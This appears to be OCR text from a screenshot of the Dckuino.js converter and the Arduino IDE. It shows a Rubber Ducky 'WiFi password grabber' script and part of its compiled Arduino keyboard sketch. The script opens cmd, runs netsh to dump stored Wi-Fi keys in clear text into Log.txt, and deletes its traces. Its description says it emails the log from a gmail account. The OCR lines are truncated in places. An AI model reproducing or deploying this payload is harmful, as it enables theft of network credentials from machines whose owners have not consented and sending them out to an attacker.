 shachaf
Arduino - Software
Payload WiFi password grabbe
Dckuino.js
Not Secure
seytonic.com/ducky/
Compile
Download sketch !
</> Hak5 Payloads
itHub <3 !
! Submit an issue !
REM Title: WiFi password grabber
REM Author: Siem
REM Version: 4
REM Description: Saves the SSID, Network type, Authentication and the password to Log.txt and ema
contents of Log.txt from a gmail account.
DELAY 3000
REM --> Minimize all windows
WINDOWS d
REM --> Open cmd
WINDOWS r
DELAY 500
STRING cmd
ENTER
DELAY 200
REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f "tokens=2 delims=:" %A in ('netsh wlan show interfac
"SSID" ^| findstr /v "BSSID"') do set A=%A
ENTER
STRING set A="%A:~1%"
ENTER
REM --> Creating A.txt
STRING netsh wlan show profiles %A% key=clear | findstr /c:"Network type" /c:"Authentication" /c:"K
findstr /v "broadcast" | findstr /v "Radio">>A.txt
ENTER
REM --> Get network type
STRING for /f "tokens=3 delims=: " %A in ('findstr "Network type" A.txt') do set B=%A
ENTER
REM --> Get authentication
STRING for /f "tokens=2 delims=: " %A in ('findstr "Authentication" A.txt') do set C=%A
ENTER
REM --> Get password
STRING for /f "tokens=3 delims=: " %A in ('findstr "Key Content" A.txt') do set D=%A
ENTER
REM --> Delete A.txt
STRING del A.txt
ENTER
REM --> Create Log.txt
STRING echo SSID: %A%>>Log.txt & echo Network type: %B%>>Log.txt & echo Authentication: %C%
i - Done parsed 66 lines in 2ms
sketch_dec31a | Arduino 1.8.2
sketch_dec31a §
typeKey(KEY_RETURN);
delay(1000);
Keyboard.print("exit");
typeKey(KEY_RETURN);
delay(500);
// --> Delete Log.txt and exit
Keyboard.print("del Log.txt & exit");
typeKey(KEY_RETURN);
// Ending stream
Keyboard.end();
}
/* Unused endless loop */
void loop() {}
Invalid library found in /Users/shachafzilberman/Documents/Arduino/li
Invalid library found in /Users/shachafzilberman/Documents/Arduino/li
Invalid library found in /Users/shachafzilberman/Documents/Arduino/li
129
Arduino Leonardo on /dev/cu.usbmodem1411
);
DEC
9